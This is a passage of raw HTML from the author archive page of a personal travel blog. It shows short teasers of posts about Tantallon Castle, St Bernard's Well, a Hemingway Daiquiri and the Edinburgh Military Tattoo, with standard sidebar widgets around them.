'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fmatrix-airfare-search%2F&amp;description=Matrix+Airfare+Search&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2019%2F12%2FScreen-Shot-2017-09-05-at-18.01.01-1024x577-1020x575.png" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/matrix-airfare-search/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></article><article id="post-1161" class="fitrow_columns post-1161 post type-post status-publish format-standard has-post-thumbnail hentry category-on-the-road category-scotland tag-historic-scotland tag-jim-talbott tag-north-berwick tag-take-the-train tag-tantallon-castle tag-www-travelswithjim-com"><div class="blogpage_content posthas_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1161" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_00811-200x300.jpg" alt="Travels With Jim"/><span class="overlay"></span> <span class="zolo_blog_icons"> <span class="icons_center"><a class="zolo_blog_icon blog_zoom_icon" href="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_00811-200x300.jpg" rel="prettyPhoto[gallery1161]"><i class="fa fa-search-plus"></i></a><a class="zolo_blog_icon blog_link_icon" href="https://travelswithjim.com/tantallon-castle/"> <i class="fa fa-link"></i> </a> </span></span></li></ul></div><div class="post_title_area center title_position_below"><h2 class="entry-title"><a href="https://travelswithjim.com/tantallon-castle/" title="Tantallon Castle">Tantallon Castle</a></h2></div><div class="blog_text_area"><div class="post-content"><p>The idea was to visit the castles that are within reasonable distance to Edinburgh. And Tantallon Castle is just one of those castles. The people at the visitor center made it sound easy to get there and certainly well worth the trip out. Take the train from Waverley station in Edinburgh and go to North&hellip;</p><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/tantallon-castle/&t=Tantallon Castle" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Tantallon Castle&url=https://travelswithjim.com/tantallon-castle/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/tantallon-castle/&amp;title=Tantallon Castle" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Ftantallon-castle%2F&amp;name=Tantallon+Castle&amp;description=The+idea+was+to+visit+the+castles+that+are+within+reasonable+distance+to+Edinburgh.+And+Tantallon+Castle+is+just+one+of+those+castles.+The+people+at+the+visitor+center+made+it+sound+easy+to+get+there+and+certainly+well+worth+the+trip+out.+Take+the+train+from+Waverley+station+in+Edinburgh+and+go+to+North%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/tantallon-castle/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Ftantallon-castle%2F&amp;description=Tantallon+Castle&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2019%2F12%2FDSC_00811-200x300.jpg" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/tantallon-castle/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></article><article id="post-1092" class="fitrow_columns post-1092 post type-post status-publish format-standard has-post-thumbnail hentry category-edinburgh category-scotland category-world-travels tag-edinburgh tag-gallery-of-modern-art tag-james-talbott tag-jim-talbott tag-st-bernards-well tag-stockbridge tag-travel-tips-with-jim tag-www-travelswithjim-com"><div class="blogpage_content posthas_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1092" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/IMG_3032-300x225.jpg" alt="Travels With Jim"/><span class="overlay"></span> <span class="zolo_blog_icons"> <span class="icons_center"><a class="zolo_blog_icon blog_zoom_icon" href="https://travelswithjim.com/wp-content/uploads/2019/12/IMG_3032-300x225.jpg" rel="prettyPhoto[gallery1092]"><i class="fa fa-search-plus"></i></a><a class="zolo_blog_icon blog_link_icon" href="https://travelswithjim.com/st-bernards-well/"> <i class="fa fa-link"></i> </a> </span></span></li></ul></div><div class="post_title_area center title_position_below"><h2 class="entry-title"><a href="https://travelswithjim.com/st-bernards-well/" title="St Bernard&#8217;s Well">St Bernard&#8217;s Well</a></h2></div><div class="blog_text_area"><div class="post-content"><p>When i finally woke up this morning I was somewhat amused to see the two house cats camped out in my room patiently waiting for me to wake up. Had they been my cats there would be no patiently. They would have been on the bed telling me that they were hungry and it was&hellip;</p><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/st-bernards-well/&t=St Bernard&#8217;s Well" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=St Bernard&#8217;s Well&url=https://travelswithjim.com/st-bernards-well/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/st-bernards-well/&amp;title=St Bernard&#8217;s Well" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fst-bernards-well%2F&amp;name=St+Bernard%27s+Well&amp;description=When+i+finally+woke+up+this+morning+I+was+somewhat+amused+to+see+the+two+house+cats+camped+out+in+my+room+patiently+waiting+for+me+to+wake+up.+Had+they+been+my+cats+there+would+be+no+patiently.+They+would+have+been+on+the+bed+telling+me+that+they+were+hungry+and+it+was%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/st-bernards-well/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fst-bernards-well%2F&amp;description=St+Bernard%27s+Well&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2019%2F12%2FIMG_3032-300x225.jpg" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/st-bernards-well/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></article><article id="post-1084" class="fitrow_columns post-1084 post type-post status-publish format-standard has-post-thumbnail hentry category-edinburgh category-scotland category-world-travels tag-cocktail-shaker tag-drinks tag-fire-pit tag-hemingway-daiquiri tag-james-talbott tag-jim-talbott tag-scotland tag-www-travelswithjim-com"><div class="blogpage_content posthas_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1084" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://travelswithjim.com/wp-content/uploads/2017/09/Screen-Shot-2020-10-28-at-12.37.57.png" alt="Travels With Jim"/><span class="overlay"></span> <span class="zolo_blog_icons"> <span class="icons_center"><a class="zolo_blog_icon blog_zoom_icon" href="https://travelswithjim.com/wp-content/uploads/2017/09/Screen-Shot-2020-10-28-at-12.37.57.png" rel="prettyPhoto[gallery1084]"><i class="fa fa-search-plus"></i></a><a class="zolo_blog_icon blog_link_icon" href="https://travelswithjim.com/hemingway-daiquiri/"> <i class="fa fa-link"></i> </a> </span></span></li></ul></div><div class="post_title_area center title_position_below"><h2 class="entry-title"><a href="https://travelswithjim.com/hemingway-daiquiri/" title="Hemingway Daiquiri">Hemingway Daiquiri</a></h2></div><div class="blog_text_area"><div class="post-content"><p>&nbsp; So it was Friday last night and the end of the week. I&rsquo;ve covered a lot of ground here in Edinburgh. I&rsquo;ve traveled to parts of the city that I&rsquo;ve not seen before as well as lots of places that I remember from previous trips. It&rsquo;s been a long week and I&rsquo;ve walked a&hellip;</p><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/hemingway-daiquiri/&t=Hemingway Daiquiri" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Hemingway Daiquiri&url=https://travelswithjim.com/hemingway-daiquiri/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/hemingway-daiquiri/&amp;title=Hemingway Daiquiri" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fhemingway-daiquiri%2F&amp;name=Hemingway+Daiquiri&amp;description=%26nbsp%3B+So+it+was+Friday+last+night+and+the+end+of+the+week.+I%26rsquo%3Bve+covered+a+lot+of+ground+here+in+Edinburgh.+I%26rsquo%3Bve+traveled+to+parts+of+the+city+that+I%26rsquo%3Bve+not+seen+before+as+well+as+lots+of+places+that+I+remember+from+previous+trips.+It%26rsquo%3Bs+been+a+long+week+and+I%26rsquo%3Bve+walked+a%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/hemingway-daiquiri/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fhemingway-daiquiri%2F&amp;description=Hemingway+Daiquiri&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2017%2F09%2FScreen-Shot-2020-10-28-at-12.37.57.png" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/hemingway-daiquiri/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></article><article id="post-1081" class="fitrow_columns post-1081 post type-post status-publish format-standard has-post-thumbnail hentry category-edinburgh category-scotland category-united-kingdom category-world-travels tag-a-splash-of-tartan tag-bag-pipes tag-bands tag-dancers tag-international-performers tag-james-talbott tag-jim-talbott tag-tattoo-dance-company tag-the-royal-edinburgh-military-tattoo tag-www-travelswithjim-com"><div class="blogpage_content posthas_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1081" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/fullsizeoutput_31ca-300x207.jpg" alt="Travels With Jim"/><span class="overlay"></span> <span class="zolo_blog_icons"> <span class="icons_center"><a class="zolo_blog_icon blog_zoom_icon" href="https://travelswithjim.com/wp-content/uploads/2019/12/fullsizeoutput_31ca-300x207.jpg" rel="prettyPhoto[gallery1081]"><i class="fa fa-search-plus"></i></a><a class="zolo_blog_icon blog_link_icon" href="https://travelswithjim.com/a-splash-of-tartan/"> <i class="fa fa-link"></i> </a> </span></span></li></ul></div><div class="post_title_area center title_position_below"><h2 class="entry-title"><a href="https://travelswithjim.com/a-splash-of-tartan/" title="A Splash of Tartan">A Splash of Tartan</a></h2></div><div class="blog_text_area"><div class="post-content"><p>The Royal Edinburgh Military Tattoo was brilliant. I love hearing the bagpipes anyway and so hearing them being played en masse with the pipers all decked out in their Scottish Military regalia met and exceeded my expectations. First, I had great seats. . . looking straight on to the entrance of the castle from which&hellip;</p><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/a-splash-of-tartan/&t=A Splash of Tartan" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=A Splash of Tartan&url=https://travelswithjim.com/a-splash-of-tartan/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/a-splash-of-tartan/&amp;title=A Splash of Tartan" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fa-splash-of-tartan%2F&amp;name=A+Splash+of+Tartan&amp;description=The+Royal+Edinburgh+Military+Tattoo+was+brilliant.+I+love+hearing+the+bagpipes+anyway+and+so+hearing+them+being+played+en+masse+with+the+pipers+all+decked+out+in+their+Scottish+Military+regalia+met+and+exceeded+my+expectations.+First%2C+I+had+great+seats.+.+.+looking+straight+on+to+the+entrance+of+the+castle+from+which%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/a-splash-of-tartan/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fa-splash-of-tartan%2F&amp;description=A+Splash+of+Tartan&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2019%2F12%2Ffullsizeoutput_31ca-300x207.jpg" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/a-splash-of-tartan/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></article></div><ul class='page-numbers'><li><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://travelswithjim.com/author/admin_traveljim/page/2/">2</a></li><li><a class="page-numbers" href="https://travelswithjim.com/author/admin_traveljim/page/3/">3</a></li><li><a class="page-numbers" href="https://travelswithjim.com/author/admin_traveljim/page/4/">4</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class="page-numbers" href="https://travelswithjim.com/author/admin_traveljim/page/8/">8</a></li><li><a class="next page-numbers" href="https://travelswithjim.com/author/admin_traveljim/page/2/">></a></li></ul></div><div class="sidebar sidebar_container_1 left" role="complementary"><div class="widget-area"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_10491" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_10491" type="submit" apbct_event_id="10491" size="30" maxlength="200" value="" /></form></aside><aside id="zolo_about_me-widget-4" class="about-widget-center widget zolo_about_info"><h3 class="zolo-title widget-title"> <span>About Me</span></h3><div class="zolo-about-me style-default avtar-style-circle" ><div class="zolo-about-me-header clr"> <img src="https://travelswithjim.com/wp-content/uploads/2019/12/jim-profile-255x300.jpg" class="zolo-about-me-avatar" alt="apcore" ><h3 class="zolo-about-me-name" >Jim Talbott</h3></div><div class="zolo-about-me-text clr" >I am an avid traveler and enjoy sharing my experiences and advice I learn along the way.</div><ul class="zolo-ul zolo-about-me-social style-circle"><li class="facebook"><a href="https://www.facebook.com/jimtalbott" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="instagram"><a href="https://instagram.com/travelswithjim" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="twitter"><a href="https://twitter.com/travelswithjim" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="youtube-play"><a href="https://www.youtube.com/user/travelswithjim" title="Youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li></ul></div></aside><aside id="simple-weather-2" class="widget simple-weather"><div id="simple-weather--9ef821f97aaad4f546c8d58104782832" class="simple-weather simple-weather--vue" :style="atts.inline_css"> <template v-if="style !== 'widget'"> <span v-if="hasCurrentWeather()" class="simple-weather__day simple-weather__day--current"> <span v-if="filter_var(atts.show_units)" class="simple-weather__date">{{current_weather.dt | momentjs( atts.date )}}</span> <i class="sw" :class="getWeatherIcon(current_weather)"></i> <em class="simple-weather__temp">{{current_weather.temp | temp}} &deg;<template v-if="filter_var(atts.show_units)">{{units}}</template> </em> </span> <template v-if="weather_feed"> <span v-for="(day, index) in weather_feed" v-if="isDayVisible(index, day)" class="simple-weather__day"> <span v-if="filter_var(atts.show_units)" class="simple-weather__date">{{day.dt | momentjs(atts.date)}}</span> <i class="sw" :class="getWeatherIcon(day)"></i> <em class="simple-weather__temp">{{day.temp | temp}} &deg;<em class="simple-weather__temp-min" v-if="filter_var(atts.night)">{{day.temp_min | temp}} &deg;</em><template v-if="filter_var(atts.show_units)">{{units}}</template></em> </span> </template> <template v-else> <span v-html="error" class="error"></span> </template> </template> <template v-else><div class="simple-weather-widget" v-if="current_weather.name || weather_feed" :class="atts.inline_css ? 'simple-weather-widget--bg' : ''"><h4 class='widget_title' v-if="atts.title || current_weather.name" v-text="atts.title ? atts.title : current_weather.name"></h4><div class="temp"> <span v-if="current_weather.temp" class="degrees">{{current_weather.temp | temp}} &deg;</span> <span class="details"> <template v-if="current_weather.humidity">Humidity: <em class="float-right">{{current_weather.humidity}}%</em><br></template> <template v-if="current_weather.clouds">Clouds: <em class="float-right">{{current_weather.clouds}}%</em><br></template> <template v-if="current_weather.wind">Wind <small>({{current_weather.wind.deg}})</small>: <em class="float-right">{{current_weather.wind.speed}}<small>{{units_wind}}</small></em></template> </span></div><div class="summary">{{current_weather.desc}}</div><div class="simple-weather-table" v-if="weather_feed"><div v-for="(day, index) in weather_feed" v-if="index < atts.days" class="simple-weather-table__row"><div class="simple-weather-table__date">{{day.dt | momentjs(atts.date)}}</div><div class="simple-weather-table__icon"><i class="sw" :class="getWeatherIcon(day)"></i></div><div class="simple-weather-table__temp"> {{day.temp | temp}}&deg; <span class="simple-weather-table__temp-min">{{day.temp_min | temp}} &deg;</span></div></div></div></div> </template></div></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title"><span>Recent Posts</span></h3><ul><li> <a href="https://travelswithjim.com/gaivota-on-the-beach/">Gaivota on the Beach</a></li><li> <a href="https://travelswithjim.com/the-temple-of-poseidon/">The Temple of Poseidon</a></li><li> <a href="https://travelswithjim.com/no-2-house-of-daviot/">No. 2 House of Daviot</a></li><li> <a href="https://travelswithjim.com/sherry-tasting/">Sherry Tasting</a></li><li> <a href="https://travelswithjim.com/artichokes-lamb/">Artichokes &#038; Lamb</a></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://whoiscall.ru/' rel='external nofollow ugc' class='url'>whoiscall</a></span> on <a href="https://travelswithjim.com/gaivota-on-the-beach/#comment-1306">Gaivota on the Beach</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://jimtalbott.com' rel='external nofollow ugc' class='url'>Jim Talbott</a></span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1296">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link">Drew</span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1292">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://jimtalbott.com' rel='external nofollow ugc' class='url'>Jim Talbott</a></span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1291">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link">Gary Ferguson</span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1290">Rock of Fergus</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><ul><li class="cat-item cat-item-334"><a href="https://travelswithjim.com/airfare-search/">Airfare Search</a> (1)</li><li class="cat-item cat-item-156"><a href="https://travelswithjim.com/athens/">Athens</a> (3)</li><li class="cat-item cat-item-214"><a href="https://travelswithjim.com/australia/">Australia</a> (5)</li><li class="cat-item cat-item-201"><a href="https://travelswithjim.com/berlin/">Berlin</a> (2)</li><li class="cat-item cat-item-215"><a href="https://travelswithjim.com/brisbane/">Brisbane</a> (2)</li><li class="cat-item cat-item-115"><a href="https://travelswithjim.com/california/">California</a> (1)</li><li class="cat-item cat-item-203"><a href="https://travelswithjim.com/edinburgh/">Edinburgh</a> (9)</li><li class="cat-item cat-item-4"><a href="https://travelswithjim.com/featured/">Featured</a> (4)</li><li class="cat-item cat-item-341"><a href="https://travelswithjim.com/food/">Food</a> (2)</li><li class="cat-item cat-item-205"><a href="https://travelswithjim.com/germany/">Germany</a> (2)</li><li class="cat-item cat-item-242"><a href="https://travelswithjim.com/great-barrier-reef/">Great Barrier Reef</a> (1)</li><li class="cat-item cat-item-129"><a href="https://travelswithjim.com/greece/">Greece</a> (17)</li><li class="cat-item cat-item-18"><a href="https://travelswithjim.com/ireland/">Ireland</a> (12)</li><li class="cat-item cat-item-274"><a href="https://travelswithjim.com/islands/">Islands</a> (2)</li><li class="cat-item cat-item-42"><a href="https://travelswithjim.com/italy/">Italy</a> (13)</li><li class="cat-item cat-item-194"><a href="https://travelswithjim.com/lifestyle-design/">Lifestyle Design</a> (1)</li><li class="cat-item cat-item-13"><a href="https://travelswithjim.com/maine/">Maine</a> (6)</li><li class="cat-item cat-item-232"><a href="https://travelswithjim.com/manly/">Manly</a> (1)</li><li class="cat-item cat-item-188"><a href="https://travelswithjim.com/new-york/">New York</a> (2)</li><li class="cat-item cat-item-32"><a href="https://travelswithjim.com/on-the-road/">On The Road</a> (42)</li><li class="cat-item cat-item-189"><a href="https://travelswithjim.com/poughkeepsie/">Poughkeepsie</a> (1)</li><li class="cat-item cat-item-200"><a href="https://travelswithjim.com/saronida/">Saronida</a> (1)</li><li class="cat-item cat-item-207"><a href="https://travelswithjim.com/scotland/">Scotland</a> (11)</li><li class="cat-item cat-item-224"><a href="https://travelswithjim.com/sydney/">Sydney</a> (1)</li><li class="cat-item cat-item-339"><a href="https://travelswithjim.com/travel-resources/">Travel Resources</a> (1)</li><li class="cat-item cat-item-1"><a href="https://travelswithjim.com/uncategorized/">Uncategorized</a> (7)</li><li class="cat-item cat-item-286"><a href="https://travelswithjim.com/united-kingdom/">United Kingdom</a> (6)</li><li class="cat-item cat-item-35"><a href="https://travelswithjim.com/world-travels/">World Travels</a> (46)</li></ul></aside><aside id="zt_twitter_widget-2" class="widget tweets"><h3 class="widget-title"><span>Recent Tweets</span></h3><div class="twitter-box"><div class="twitter-holder"><div class="b"><div class="tweets-container" id="tweets_zt_twitter_widget-2"><ul class="jtwt"><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Sunset Quarteira <a href="https://twitter.com/hashtag/travelswithjim?src=hash" target="_blank" rel="noopener noreferrer">#travelswithjim</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a> <a href="https://twitter.com/hashtag/algarve?src=hash" target="_blank" rel="noopener noreferrer">#algarve</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a> <a href="https://twitter.com/hashtag/emperorslifestyle?src=hash" target="_blank" rel="noopener noreferrer">#emperorslifestyle</a> <a href="https://twitter.com/hashtag/sunsetquarteira?src=hash" target="_blank" rel="noopener noreferrer">#sunsetquarteira</a> @ Quarteira, F… <a href="https://twitter.com/i/web/status/1314959584247906305" target="_blank" rel="noopener noreferrer">twitter.com/i/web/status/1…</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1314959584247906305" class="jtwt_date">5 years ago</a></li><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Just posted a photo @ Faro, Portugal <a href="https://www.instagram.com/p/CFvEqDFjlDN/?igshid=5m783npx5g6u" target="_blank" rel="noopener noreferrer">instagram.com/p/CFvEqDFjlDN/…</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1311055024898945026" class="jtwt_date">5 years ago</a></li><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Sushi Extravaganza for Antony’s birthday. <a href="https://twitter.com/hashtag/travelswithjim?src=hash" target="_blank" rel="noopener noreferrer">#travelswithjim</a> <a href="https://twitter.com/hashtag/sushichefdennyel?src=hash" target="_blank" rel="noopener noreferrer">#sushichefdennyel</a> <a href="https://twitter.com/hashtag/sushiextravaganza?src=hash" target="_blank" rel="noopener noreferrer">#sushiextravaganza</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a>… <a href="https://twitter.com/i/web/status/1307770278878031873" target="_blank" rel="noopener noreferrer">twitter.com/i/web/status/1…</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1307770278878031873" class="jtwt_date">5 years ago</a></li></ul></div></div></div> <span class="arrow"></span></div></aside></div></div></div></div></div></div></div></div> <a href="#" class="sticky_on_scroll_backtotop backtotop_style_square back-to-top"><i class="fa fa-angle-up"></i></a><footer class="main-footer site-footer zolo_footer_area" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="zolo_footer_container_area " id="none"><div class="footer" data-parallax=""><div class="zolo-container"><div class="zolo_footer_padding"><div data-row-text-color="dark" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_1996256072696fbf890938a vc_custom_1573078358214"><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_590564670696fbf890a3e3 hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_265365064696fbf890a6fc" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Connect With Me</span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-696fbf890ac2c" data-id="696fbf890ac2c" data-height="40" data-height-mobile="40" data-height-tab="40" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="zolo_social_box_acp_1284983064696fbf890ad4e zolo_social_box color round noanimation " style="text-align:center" data-animation ="No Animation" data-delay ="500"><ul class="zolo_social_element"><li class="social_icon_list facebook"><a target="_blank" href="https://www.facebook.com/jimtalbott" ><i class="fa fa-facebook"></i></a></li><li class="social_icon_list rss"><a target="_blank" href="https://travelswithjim.com/feed" ><i class="fa fa-rss"></i></a></li><li class="social_icon_list twitter"><a target="_blank" href="https://twitter.com/travelswithjim" ><i class="fa fa-twitter"></i></a></li><li class="social_icon_list youtube"><a target="_blank" href="https://www.youtube.com/user/travelswithjim" ><i class="fa fa-youtube"></i></a></li><li class="social_icon_list instagram"><a target="_blank" href="https://instagram.com/travelswithjim" ><i class="fa fa-instagram"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_364902230696fbf890b467 hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_2109125314696fbf890b773" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Follow Me On Instagram </span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-696fbf890baba" data-id="696fbf890baba" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_1180191402696fbf890c193 